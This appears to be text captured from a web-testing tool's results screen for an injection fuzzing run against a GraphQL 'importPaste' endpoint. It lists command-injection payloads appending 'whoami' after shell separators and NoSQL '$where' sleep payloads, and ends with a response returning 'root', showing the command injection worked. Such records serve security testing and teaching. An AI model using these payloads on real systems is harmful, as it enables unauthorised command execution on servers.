 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 1789
1 | whoami 200 204
2 || whoami 200 428
3 & whoami 200 434
4 && whoami 200 434
5 ' whoami 200 198
6 " whoami 400 224
7 ; whoami 200 434
8 '" whoami 400 224
9 | {"$where": "sleep(1000)"} 400 224
10 || {"$where": "sleep(1000)"} 400 224
11 & {"$where": "sleep(1000)"} 400 224
12 && {"$where": "sleep(1000)"} 400 224
13 ' {"$where": "sleep(1000)"} 400 224
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 44
4 Vary: Cookie
5 Server: Werkzeug/1.0.1 Python/3.7.10
6
7
8 {
"data":{
"importPaste":{
"result":"root\n"
}
}
}
Search... 0 matches
Finished